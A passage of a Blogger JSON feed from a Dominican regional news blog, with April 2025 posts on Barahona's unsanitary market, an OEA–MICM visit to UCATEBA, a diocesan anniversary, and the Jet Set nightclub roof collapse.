mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3402579417397501935"},"published":{"$t":"2025-04-28T11:13:00.000-07:00"},"updated":{"$t":"2025-04-28T11:13:29.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"}],"title":{"type":"text","$t":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s4160\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s320\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, 25 de abril de 2025.– Con una solemne Misa de\nacción de gracias y un emotivo acto de convivencia, la Diócesis de Barahona\ncelebró dos efemérides de gran significación en su historia eclesiástica: el\n49.º aniversario de su creacción canónica (25 de abril de 1976) y el décimo\naniversario de la ordenación episcopal de Su Excelencia Mons. Andrés Napoleón\nRomero Cárdenas (23 de febrero de 2016).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELa celebración tuvo lugar en la Catedral de Nuestra Señora\ndel Rosario, presidida por Mons. Andrés Napoleón Romero Cárdenas y concelebrada\npor Mons. José Dolores Grullón Estrella, obispo emérito de la Diócesis de San\nJuan de la Maguana; Mons. Santiago Rodríguez Rodríguez, obispo de la Diócesis\nde San Pedro de Macorís, y Mons. Tomás Alejo Concepción, obispo de la Diócesis\nde San Juan de la Maguana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFeligreses y sacerdotes —entre ellos el Rev. P. Dr. Secilio\nEspinal Espinal, rector de la Pontificia Universidad Católica Madre y Maestra\n(PUCMM), y el Rev. P. Marco Antonio Pérez Pérez, rector de la Universidad\nCatólica Tecnológica de Barahona (UCATEBA)—, así como autoridades civiles y\nmilitares, se congregaron para rendir homenaje a la labor pastoral, social y\ncultural de la Diócesis, reconociendo su compromiso con el desarrollo\nespiritual y comunitario de la provincia a lo largo de casi cinco décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Doy gracias a Dios junto a todos ustedes por el ministerio\nepiscopal que Él, en su infinita misericordia, me ha confiado para servirle en\nesta Diócesis, un ministerio que, lejos de ser un mérito personal, es ante todo\nun don gratuito del Señor”, manifestó Mons. Andrés Napoleón Romero Cárdenas en\nsu homilía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECabe destacar que Mons. Romero Cárdenas exhortó a los\nsacerdotes diocesanos a organizar la Semana de Alegría del Evangelio, un\nconjunto de iniciativas pastorales y comunitarias para revitalizar la esperanza\ny fortalecer el compromiso misionero en todas las parroquias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EUna vez concluida la Eucaristía, la Universidad Católica\nTecnológica de Barahona (UCATEBA), cuyo Gran Canciller es Mons. Andrés Napoleón\nRomero Cárdenas, organizó un espacio de convivencia y alegría fraternal en el\nsalón de actos de la catedral, en su honor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA continuación, Su Excelencia, acompañado por fieles y\nsacerdotes, procedió al corte del pastel conmemorativo, un gesto emblemático de\nunión y esperanza compartida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFinalmente, los organizadores entregaron un obsequio\ninstitucional en reconocimiento a la destacada labor pastoral de la Diócesis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3402579417397501935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html","title":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s72-c\/FOTO%20UCATEBA,%20DIOSECI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6776466907979592275"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html","title":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"}],"author":[{"name":{"$t":"REYLIN DANILO 